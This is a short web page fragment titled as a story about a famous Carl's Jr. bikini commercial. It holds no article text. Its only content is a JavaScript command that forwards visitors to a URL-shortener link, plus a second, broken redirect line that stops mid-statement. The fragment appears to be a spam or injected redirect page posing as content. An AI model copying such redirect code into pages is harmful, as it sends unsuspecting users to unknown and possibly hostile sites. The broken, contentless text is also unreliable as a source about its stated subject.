
Bikinis & Burgers: Famous Carl’s Jr. Commercial
Girls
April 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =